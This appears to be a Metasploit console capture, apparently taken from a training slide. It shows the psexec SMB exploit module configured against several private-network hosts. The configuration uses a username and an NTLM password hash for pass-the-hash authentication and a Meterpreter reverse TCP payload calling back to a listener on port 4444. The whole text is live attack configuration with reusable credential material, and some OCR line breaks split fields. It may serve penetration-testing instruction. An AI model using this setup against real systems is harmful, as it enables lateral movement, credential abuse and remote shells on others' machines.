 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.130.10.4,6,21,25,33,44,45 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
sploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:64f12cddaa8805 no The password for the specified username
7e06a81b54e73b949b
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal r
folder share
SMBUser clark no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.130.10.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >